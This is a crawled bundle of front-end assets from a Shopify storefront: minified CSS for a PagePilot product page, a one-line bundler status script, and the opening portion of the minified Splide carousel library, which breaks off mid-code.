.shopify-payment-button__button,.pp-button--primary{align-items:center!important;background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important;display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;overflow:hidden!important;padding:16px 48px!important;text-align:center!important}.pp-button--atc{overflow:hidden;position:relative}.pp-button--atc:before{height:100%;left:-40px;position:absolute;top:0;width:20px;--tw-rotate:10deg;animation:shine 3s ease-in-out infinite;background-color:hsla(0,0%,100%,.3);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-content:"";content:var(--tw-content)}@keyframes shine{0%{left:-20%}to{left:120%}}.pagepilot-section .shopify-payment-button__button:after{display:none!important}.pagepilot-section .shopify-payment-button__button:hover,.pp-button--primary:hover{background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important}.pp-button--secondary{align-items:center!important;background-color:transparent;border-style:solid!important;border-width:1px!important;color:var(--pp-button-background-color);display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;padding-bottom:12px!important;padding-left:24px;padding-right:24px;padding-top:12px!important;text-align:center!important;width:100%!important}.pp-button--secondary,.pp-button--secondary:hover{border-color:var(--pp-button-background-color);border-radius:var(--pp-border-radius)!important}.pp-button--secondary:hover{background-color:var(--pp-button-background-color);color:var(--pp-button-text-color)}body{background-color:#fff!important;color:var(--pp-body-color)}.pagepilot-wrapper h1,.pagepilot-wrapper h2,.pagepilot-wrapper h3,.pagepilot-wrapper h4,.pagepilot-wrapper h5,.pagepilot-wrapper h6{color:var(--pp-heading-color)}#pp-image-scroll-container{gap:12px;padding:12px}#pp-image-scroll-container .pp-thumbnail{width:100%!important}#pp-image-scroll-container .pp-thumbnail img{border-radius:calc(var(--pp-border-radius)*.75)!important}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:inherit!important}@keyframes partnersCarousel{0%{transform:translate(0)}to{transform:translate(calc(-100% - 7px))}}.before\:pp-absolute:before{content:var(--tw-content);position:absolute}.before\:pp--left-10:before{content:var(--tw-content);left:-40px}.before\:pp-top-0:before{content:var(--tw-content);top:0}.before\:pp-h-full:before{content:var(--tw-content);height:100%}.before\:pp-w-\[10\%\]:before{content:var(--tw-content);width:10%}.before\:pp-rotate-\[10deg\]:before{content:var(--tw-content);--tw-rotate:10deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:pp-animate-\[shine_3s_ease-in-out_infinite\]:before{animation:shine 3s ease-in-out infinite;content:var(--tw-content)}.before\:pp-bg-white\/30:before{background-color:hsla(0,0%,100%,.3);content:var(--tw-content)}.before\:pp-blur-\[15px\]:before{content:var(--tw-content);--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.after\:pp-content-none:after,.before\:pp-content-none:before{--tw-content:none;content:var(--tw-content)}.last\:pp-border-0:last-child{border-width:0}.last\:pp-pb-0:last-child{padding-bottom:0}.hover\:pp-cursor-pointer:hover{cursor:pointer}.hover\:pp-border-black:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.hover\:pp-bg-black\/5:hover{background-color:rgba(0,0,0,.05)}.focus\:pp-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:pp-cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:pp-bg-transparent:disabled{background-color:transparent}.disabled\:pp-opacity-50:disabled{opacity:.5}.disabled\:pp-opacity-75:disabled{opacity:.75}.pp-group[open] .group-open\:pp-rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-peer:checked~.peer-checked\:pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-peer:checked~.peer-checked\:pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:pp-sticky{position:sticky}.sm\:pp-order-1{order:1}.sm\:pp-order-2{order:2}.sm\:pp-block{display:block}.sm\:pp-flex{display:flex}.sm\:pp-grid{display:grid}.sm\:pp-size-5{height:20px;width:20px}.sm\:pp-max-h-\[650px\]{max-height:650px}.sm\:pp-w-1\/2{width:50%}.sm\:pp-w-full{width:100%}.sm\:pp-max-w-\[200px\]{max-width:200px}.sm\:pp-max-w-\[750px\]{max-width:750px}.sm\:pp-shrink{flex-shrink:1}.sm\:pp-columns-2{column-count:2}.sm\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:pp-flex-row{flex-direction:row}.sm\:pp-flex-row-reverse{flex-direction:row-reverse}.sm\:pp-flex-col{flex-direction:column}.sm\:pp-items-start{align-items:flex-start}.sm\:pp-items-center{align-items:center}.sm\:pp-justify-normal{justify-content:normal}.sm\:pp-justify-center{justify-content:center}.sm\:pp-gap-10{gap:40px}.sm\:pp-gap-6{gap:24px}.sm\:pp-gap-\[60px\]{gap:60px}.sm\:pp-border{border-width:1px}.sm\:pp-object-contain{object-fit:contain}.sm\:pp-object-cover{object-fit:cover}.sm\:pp-px-2{padding-left:8px;padding-right:8px}.sm\:pp-px-3{padding-left:12px;padding-right:12px}.sm\:pp-px-4{padding-left:16px;padding-right:16px}.sm\:pp-px-5{padding-left:20px;padding-right:20px}.sm\:pp-px-6{padding-left:24px;padding-right:24px}.sm\:pp-px-8{padding-left:32px;padding-right:32px}.sm\:pp-py-2{padding-bottom:8px;padding-top:8px}.sm\:pp-py-3{padding-bottom:12px;padding-top:12px}.sm\:pp-py-4{padding-bottom:16px;padding-top:16px}.sm\:pp-py-5{padding-bottom:20px;padding-top:20px}.sm\:pp-py-6{padding-bottom:24px;padding-top:24px}.sm\:pp-py-8{padding-bottom:32px;padding-top:32px}.sm\:pp-text-left{text-align:left}.sm\:pp-text-center{text-align:center}.sm\:pp-text-right{text-align:right}.sm\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.sm\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.sm\:pp-text-base{font-size:var(--pp-body-font-size)}.sm\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.sm\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.sm\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.sm\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.sm\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:768px){.md\:pp-order-1{order:1}.md\:pp-order-2{order:2}.md\:pp-mx-auto{margin-left:auto;margin-right:auto}.md\:pp-flex{display:flex}.md\:pp-grid{display:grid}.md\:pp-h-10{height:40px}.md\:pp-max-h-\[650px\]{max-height:650px}.md\:\!pp-w-fit{width:fit-content!important}.md\:pp-w-1\/12{width:8.333333%}.md\:pp-w-10{width:40px}.md\:pp-w-10\/12{width:83.333333%}.md\:pp-w-11\/12{width:91.666667%}.md\:pp-w-2\/12{width:16.666667%}.md\:pp-w-3\/12{width:25%}.md\:pp-w-4\/12{width:33.333333%}.md\:pp-w-5\/12{width:41.666667%}.md\:pp-w-6\/12{width:50%}.md\:pp-w-7\/12{width:58.333333%}.md\:pp-w-8\/12{width:66.666667%}.md\:pp-w-9\/12{width:75%}.md\:pp-w-fit{width:fit-content}.md\:pp-w-full{width:100%}.md\:pp-max-w-5xl{max-width:64rem}.md\:pp-max-w-6xl{max-width:72rem}.md\:pp-max-w-7xl{max-width:80rem}.md\:pp-max-w-\[200px\]{max-width:200px}.md\:pp-max-w-\[500px\]{max-width:500px}.md\:pp-max-w-\[550px\]{max-width:550px}.md\:pp-max-w-\[750px\]{max-width:750px}.md\:pp-max-w-xs{max-width:20rem}.md\:pp-flex-\[50\%\]{flex:50%}.md\:pp-shrink{flex-shrink:1}.md\:pp-columns-3{column-count:3}.md\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:pp-flex-row{flex-direction:row}.md\:pp-flex-row-reverse{flex-direction:row-reverse}.md\:pp-flex-col{flex-direction:column}.md\:pp-items-start{align-items:flex-start}.md\:pp-items-end{align-items:flex-end}.md\:pp-items-center{align-items:center}.md\:pp-justify-normal{justify-content:normal}.md\:pp-justify-start{justify-content:flex-start}.md\:pp-justify-end{justify-content:flex-end}.md\:pp-justify-center{justify-content:center}.md\:pp-gap-0{gap:0}.md\:pp-gap-10{gap:40px}.md\:pp-gap-12{gap:48px}.md\:pp-gap-14{gap:56px}.md\:pp-gap-16{gap:64px}.md\:pp-gap-2{gap:8px}.md\:pp-gap-20{gap:80px}.md\:pp-gap-4{gap:16px}.md\:pp-gap-6{gap:24px}.md\:pp-gap-8{gap:32px}.md\:pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.md\:pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.md\:pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.md\:pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.md\:pp-object-contain{object-fit:contain}.md\:pp-object-cover{object-fit:cover}.md\:pp-object-right{object-position:right}.md\:pp-px-10{padding-left:40px;padding-right:40px}.md\:pp-px-12{padding-left:48px;padding-right:48px}.md\:pp-px-2{padding-left:8px;padding-right:8px}.md\:pp-px-3{padding-left:12px;padding-right:12px}.md\:pp-px-3\.5{padding-left:14px;padding-right:14px}.md\:pp-px-4{padding-left:16px;padding-right:16px}.md\:pp-px-5{padding-left:20px;padding-right:20px}.md\:pp-px-6{padding-left:24px;padding-right:24px}.md\:pp-px-8{padding-left:32px;padding-right:32px}.md\:pp-py-2{padding-bottom:8px;padding-top:8px}.md\:pp-py-3{padding-bottom:12px;padding-top:12px}.md\:pp-py-4{padding-bottom:16px;padding-top:16px}.md\:pp-py-5{padding-bottom:20px;padding-top:20px}.md\:pp-py-6{padding-bottom:24px;padding-top:24px}.md\:pp-py-8{padding-bottom:32px;padding-top:32px}.md\:pp-text-left{text-align:left}.md\:pp-text-center{text-align:center}.md\:pp-text-right{text-align:right}.md\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.md\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.md\:pp-text-base{font-size:var(--pp-body-font-size)}.md\:pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.md\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.md\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.md\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.md\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1024px){.lg\:pp-sticky{position:sticky}.lg\:pp-top-4{top:16px}.lg\:pp-mt-0{margin-top:0}.lg\:pp-block{display:block}.lg\:pp-flex{display:flex}.lg\:pp-h-10{height:40px}.lg\:pp-w-10{width:40px}.lg\:pp-w-\[200px\]{width:200px}.lg\:pp-max-w-5xl{max-width:64rem}.lg\:pp-columns-4{column-count:4}.lg\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:pp-flex-row{flex-direction:row}.lg\:pp-flex-col{flex-direction:column}.lg\:pp-items-center{align-items:center}.lg\:pp-justify-center{justify-content:center}.lg\:pp-gap-10{gap:40px}.lg\:pp-gap-\[60px\]{gap:60px}.lg\:pp-border{border-width:1px}.lg\:pp-pt-10{padding-top:40px}.lg\:pp-pt-14{padding-top:56px}.lg\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.lg\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.lg\:pp-text-base{font-size:var(--pp-body-font-size)}.lg\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.lg\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.lg\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.lg\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}@media (min-width:1280px){.xl\:pp-flex{display:flex}.xl\:pp-max-w-full{max-width:100%}.xl\:pp-columns-5{column-count:5}.xl\:pp-flex-row{flex-direction:row}.xl\:pp-flex-col{flex-direction:column}.xl\:pp-items-center{align-items:center}.xl\:pp-justify-center{justify-content:center}.xl\:pp-border{border-width:1px}.xl\:pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.xl\:pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.xl\:pp-text-base{font-size:var(--pp-body-font-size)}.xl\:pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.xl\:pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.xl\:pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.xl\:pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}}.\[\&\>\*\]\:pp-mx-1>*{margin-left:4px;margin-right:4px}.\[\&\>\*\]\:pp-inline-block>*{display:inline-block}.\[\&\>\*\]\:pp-h-2>*{height:8px}.\[\&\>\*\]\:pp-w-2>*{width:8px}.\[\&\>\*\]\:pp-rounded-full>*{border-radius:9999px}.\[\&\>\*\]\:pp-bg-gray-400>*{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.\[\&\>\.swiper-pagination-bullet-active\]\:pp-bg-black>.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/loveallure-com.myshopify.com.js?1762483459
body_size: -340
content:
var bundler_settings_updated='1747977567';

--- FILE ---
content_type: text/javascript
request_url: https://loveallure21.com/cdn/shop/t/8/assets/splide.js?v=36335447887467165791747546521
body_size: 13014
content:
function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}(function(t,e){typeof exports=="object"&&typeof module!="undefined"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis!="undefined"?globalThis:t||self).Splide=e()})(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,o=function(){};function r(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,u=s(a,"function"),c=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch(e2){return!1}}function v(t10){return d(t10)?t10:[t10]}function g(t10,e2){v(t10).forEach(e2)}function m(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,v(e2)),t10}function b(t10,e2,i2){t10&&g(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,c(e2)?e2.split(" "):e2,!0)}function S(t10,e2){g(e2,t10.appendChild.bind(t10))}function E(t10,e2){g(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function C(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function _(t10,e2){return e2?C(t10,e2)[0]:t10.firstElementChild}var x=Object.keys;function A(t10,e2,i2){return t10&&(i2?x(t10).reverse():x(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function k(t10){return i(arguments,1).forEach(function(e2){A(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function w(t10){return i(arguments,1).forEach(function(e2){A(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=w({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){g(e2||x(t10),function(e3){delete t10[e3]})}function B(t10,e2){g(t10,function(t11){g(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function P(t10,e2,i2){l(e2)?A(e2,function(e3,i3){P(t10,i3,e3)}):g(t10,function(t11){p(i2)||i2===""?B(t11,e2):t11.setAttribute(e2,String(i2))})}function T(t10,e2,i2){var s2=document.createElement(t10);return e2&&(c(e2)?$(s2,e2):P(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function N(t10){return t10.getBoundingClientRect()}function W(t10){g(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function R(t10){return _(new DOMParser().parseFromString(t10,"text/html").body)}function z(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function F(t10,e2){return t10&&t10.querySelector(e2)}function X(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function G(t10,e2){b(t10,e2,!1)}function V(t10){return t10.timeStamp}function U(t10){return c(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),o2=Q(e2,i2);return s2?n2<t10&&t10<o2:n2<=t10&&t10<=o2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function to(t10){return+(t10>0)-+(t10<0)}function tr(t10,e2){return g(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){g(t11,function(t12){t12&&g(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,o2,r2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,o2,r2):e3.removeListener.bind(e3,o2);n3?e3.addEventListener(i3,o2,r2):e3.addListener(o2),t10.push([e3,i3,s3,o2,a2])})},unbind:function(s2,n2,o2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!o2&&t11[3]!==o2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tu="mounted",tc="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",t_="lazyload:loaded";function tx(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),k(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,v(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tA(t10,e2,i2,s2){var n2,o2,a2=Date.now,l2=0,d2=!0,u2=0;function c2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++u2>=s2))return h2();o2=r(c2)}}function h2(){d2=!0}function p2(){o2&&cancelAnimationFrame(o2),l2=0,o2=0,d2=!0}function f2(e3){t10=e3}function v2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,o2=r(c2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:v2}}var tk="Arrow",tw=tk+"Left",tM=tk+"Right",tB=tk+"Up",t8=tk+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",t0=tD+"live",tF=tD+"busy",t3=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t1=j+"__",t9=j,t4=t1+"track",tG=t1+"list",tV=t1+"slide",tU=tV+"--clone",tj=tV+"__container",t6=t1+"arrows",tY=t1+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t1+"pagination",tJ=t5+"__page",tQ=t1+"progress__bar",tZ=t1+"toggle",et=t1+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",eu="touchmove mousemove",ec="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tM,Left:tw,Up:tB,Down:t8};function ey(t10){return em[t10=c(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var o2=i2.state,r2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function u2(t10){t10&&l2.destroy()}function c2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=o2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return w(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(u2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){w(n2,t10),e3&&w(Object.getPrototypeOf(n2),t10),(s3||!o2.is(1))&&i2.emit(tg,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";x(r2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){c2(r2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),c2(a2,t),h2()},destroy:u2,reduce:function(i3){matchMedia(t).matches&&(i3?w(n2,a2):M(n2,x(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var o2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tP[e3]&&tP[e3][o2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tP[t12.toLowerCase()][o2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var o2,r2,a2,l2=tx(i2),d2=l2.on,c2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},v2=[],g2=[],m2=[];function S2(){var t11,e2,i3;o2=w2("."+t4),r2=_(o2,"."+tG),K(o2&&r2,"A track/list element is missing."),y(v2,C(r2,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=w2("."+t12)}),k(f2,{root:h2,track:o2,list:r2,slides:v2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,o2.id=o2.id||e2+"-track",r2.id=r2.id||e2+"-list",!O(h2,tT)&&h2.tagName!=="SECTION"&&i3&&P(h2,tT,i3),P(h2,tz,p2.carousel),P(r2,tT,"presentation"),x2()}function E2(t11){var i3=tX.concat("style");e(v2),G(h2,g2),G(o2,m2),B([o2,r2],i3),B(h2,t11?i3:["style",tz])}function x2(){G(h2,g2),G(o2,m2),g2=M2(t9),m2=M2(t4),$(h2,g2),$(o2,m2),P(h2,tN,n2.label),P(h2,tW,n2.labelledby)}function w2(t11){var e2=F(h2,t11);return e2&&function(e3,i3){if(u(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t9)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t9&&ee]}return k(f2,{setup:S2,mount:function(){d2(tv,E2),d2(tv,S2),d2(tg,x2),c2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),c2(h2,"focusin",function(){b(h2,er,!!a2)})},destroy:E2})},Slides:function(i2,n2,o2){var r2=tx(i2),a2=r2.on,l2=r2.emit,d2=r2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,C2=[];function x2(){p2.forEach(function(t11,e2){k2(t11,e2,-1)})}function A2(){M2(function(t11){t11.destroy()}),e(C2)}function k2(t11,e2,n3){var o3=function(e3,i3,n4,o4){var r3,a3=tx(e3),l3=a3.on,d3=a3.emit,u2=a3.bind,c2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,v2=p3.updateOnMove,g2=p3.i18n,m2=p3.pagination,y3=p3.slideFocus,$2=c2.Direction.resolve,S2=O(o4,"style"),E2=O(o4,tN),L2=n4>-1,C3=_(o4,"."+tj);function x3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");P(o4,tN,tr(g2.slideX,(L2?n4:i3)+1)),P(o4,tI,t13),P(o4,tT,y3?"button":""),y3&&B(o4,tz)}function A3(){r3||k3()}function k3(){if(!r3){var t13,s2=e3.index;(t13=w3())!==H(o4,ee)&&(b(o4,ee,t13),P(o4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return w3();var i5=N(c2.Elements.track),s4=N(o4),n6=$2("left",!0),r4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[r4])<=tt(i5[r4])}(),s3=!i4&&(!w3()||L2);if(e3.state.is([4,5])||P(o4,tR,s3||""),P(X(o4,p3.focusableNodes||""),tq,s3?-1:""),y3&&P(o4,tq,s3?-1:0),i4!==H(o4,en)&&(b(o4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===o4){var n5=c2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(o4,ei,i3===s2-1),b(o4,es,i3===s2+1)}}function w3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:o4,container:C3,isClone:L2,mount:function(){L2||(o4.id=h3.id+"-slide"+ta(i3+1),P(o4,tT,m2?"tabpanel":"group"),P(o4,tz,g2.slide),P(o4,tN,E2||tr(g2.slideLabel,[i3+1,e3.length]))),u2(o4,"click",s(d3,tf,M3)),u2(o4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],k3),l3(tE,x3),v2&&l3(th,A3)},destroy:function(){r3=!0,a3.destroy(),G(o4,el),B(o4,tX),P(o4,"style",S2),P(o4,tN,E2||"")},update:k3,style:function(e4,i4,s2){q(s2&&C3||o4,e4,i4)},isWithin:function(s2,n5){var 